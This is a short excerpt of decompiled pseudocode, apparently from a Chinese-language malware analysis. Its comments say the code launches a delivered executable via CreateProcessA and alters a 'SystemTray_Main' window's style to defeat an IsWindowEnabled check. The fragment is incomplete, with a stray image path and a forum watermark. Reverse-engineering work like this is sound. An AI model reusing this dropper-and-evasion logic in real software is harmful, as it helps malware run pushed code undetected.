 ProcessA = CreateProcessA(0, lpFileName[1], 0, 0, 0, 0, 0, v407, *&v377[4], *&v377[8]);// 开启进程执行下发的exe
if ( lpFileName[0] != lpFileName )
ProcessA = error_fun(6u, lpFileName[0], lpFileName[1]);
*&v377[8] = ProcessA;
*&v377[4] = ProcessA;
v316 = ProcessA + 4;
*ProcessA = *ProcessA;
v317 = ProcessA + 4;
v328 = WaitForSingleObject(hHandle, 0x1388u);
if ( lpFileName[1] != lpFileName )
v328 = error_fun(6u, lpFileName[0], lpFileName[1]);
v382 = v328;
if ( v328 )
{
if ( v382 == 0x102 ) // WAIT_TIMEOUT
v381 += 4;
}
else
{
lpFileName[1] = lpFileName;
v329 = GetWindowLongA(hWnd, -16);
if ( lpFileName[1] != lpFileName )
v329 = error_fun(6u, lpFileName[0], lpFileName[1]);
File_name = v329;
lpFileName[1] = sub_1000A840(2, v329, 0, -2147482879, 0x8000000, 0, -2147482879);
lpFileName[0] = lpFileName;
SetWindowLongA(hWnd, -16, lpFileName[1]); // 更改 SystemTray_Main 窗口属性，使 iswindowenabled 失效
if ( lpFileName[0] != lpFileName )
error_fun(6u, lpFileName[0], lpFileName[1]);
}
吾爱
www.